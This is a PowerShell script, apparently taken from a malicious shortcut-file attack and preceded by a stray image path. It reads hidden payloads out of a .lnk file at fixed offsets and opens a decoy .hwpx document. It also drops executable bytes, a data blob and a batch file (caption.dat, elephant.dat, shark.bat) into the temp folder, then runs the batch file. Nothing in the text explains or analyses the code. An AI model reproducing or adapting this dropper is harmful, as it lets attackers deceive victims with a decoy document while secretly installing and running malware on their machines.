 $lnkFile = New-Object System.IO.FileStream($lnkPath, [System.IO.FileMode]::Open, [System.IO.FileAccess]::Read)
$lnkFile.Seek(0x0000111E, [System.IO.SeekOrigin]::Begin)
$hwpxBytes = New-Object byte[] 0x0000AD36
$lnkFile.Read($hwpxBytes, 0, 0x0000AD36)
$hwpxPath = $lnkPath.Replace('.lnk', '.hwpx')
Set-Content -Path $hwpxPath -Value $hwpxBytes -Encoding Byte
& $hwpxPath
$lnkFile.Seek(0x0000BE54, [System.IO.SeekOrigin]::Begin)
$exeBytes = New-Object byte[] 0x000D9190
$lnkFile.Read($exeBytes, 0, 0x000D9190)
$exePath = Join-Path $env:temp 'caption.dat'
Set-Content -Path $exePath -Value $exeBytes -Encoding Byte
$lnkFile.Seek(0x000E4FE4, [System.IO.SeekOrigin]::Begin)
$stringBytes = New-Object byte[] 0x00000636
$lnkFile.Read($stringBytes, 0, 0x00000636)
$stringPath = Join-Path $env:temp 'elephant.dat'
$stringContent = [System.Text.Encoding]::UTF8.GetString($stringBytes)
$stringContent | Out-File -FilePath $stringPath -Encoding ascii
$lnkFile.Seek(0x000E561A, [System.IO.SeekOrigin]::Begin)
$batBytes = New-Object byte[] 0x00000147
$lnkFile.Read($batBytes, 0, 0x00000147)
$batPath = Join-Path $env:temp 'shark.bat'
Write-Host $batPath
Write-Host $stringPath
$batContent = [System.Text.Encoding]::UTF8.GetString($batBytes)
$batContent | Out-File -FilePath $batPath -Encoding ascii
& $batPath